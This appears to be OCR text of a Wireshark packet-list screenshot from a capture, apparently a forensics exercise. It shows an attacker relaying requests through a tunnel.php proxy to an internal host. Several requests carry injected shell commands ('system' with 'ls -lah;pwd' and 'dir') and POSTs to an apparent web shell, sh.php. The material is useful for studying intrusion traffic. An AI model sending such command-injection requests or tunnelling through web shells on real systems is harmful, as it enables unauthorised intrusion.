 4.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request&&(ip.src==202.1.1.2||ip.addr==192.168.1.8)&&(http contains "ls" ||http contains "dir")
No. Time Source Destination Protocol Length Info
19907 72.839960 202.1.1.2 192.168.1.8 HTTP 718 POST /tmp/tunnel.php?cmd=forward HTTP/1.1
20001 72.993438 192.168.1.8 192.168.2.20 HTTP 469 GET /install/index.php?0=system&1=ls%20-lah;pwd HTTP/1.1
20581 74.236589 202.1.1.2 192.168.1.8 HTTP 690 POST /tmp/tunnel.php?cmd=forward HTTP/1.1
20648 74.282691 192.168.1.8 50.22.201.156 HTTP 441 GET /htsrv/track.php?key=installer-menu HTTP/1.1
22965 79.069333 202.1.1.2 192.168.1.8 HTTP 708 POST /tmp/tunnel.php?cmd=forward HTTP/1.1
22981 79.112413 192.168.1.8 192.168.2.20 HTTP 459 GET /install/index.php?0=system&1=dir HTTP/1.1
23653 80.510781 202.1.1.2 192.168.1.8 HTTP 680 POST /tmp/tunnel.php?cmd=forward HTTP/1.1
23729 80.617286 192.168.1.8 50.22.201.156 HTTP 431 GET /htsrv/track.php?key=installer-menu HTTP/1.1
37533 117.751567 202.1.1.2 192.168.1.8 HTTP 708 POST /tmp/tunnel.php?cmd=forward HTTP/1.1
37619 117.824051 192.168.1.8 192.168.2.20 HTTP 459 GET /install/index.php?0=system&1=dir HTTP/1.1
38155 118.729525 202.1.1.2 192.168.1.8 HTTP 680 POST /tmp/tunnel.php?cmd=forward HTTP/1.1
38249 118.899867 192.168.1.8 50.22.201.156 HTTP 431 GET /htsrv/track.php?key=installer-menu HTTP/1.1
1509… 444.539868 202.1.1.2 192.168.1.8 HTTP 1298 POST /tmp/tunnel.php?cmd=forward HTTP/1.1
1509… 444.551711 192.168.1.8 192.168.2.20 HTTP 1049 POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
1511… 444.765989 202.1.1.2 192.168.1.8 HTTP 1061 POST /tmp/tunnel.php?cmd=forward HTTP/1.1
1511… 444.771550 192.168.1.8 192.168.2.20 HTTP 1049 POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2422… 549.677054 202.1.1.2 192.168.1.8 HTTP 359 POST /tmp/tunnel.php?cmd=forward HTTP/1.1
2422… 549.690877 202.1.1.2 192.168.1.8 HTTP 267 POST /tmp/tunnel.php?cmd=read HTTP/1.1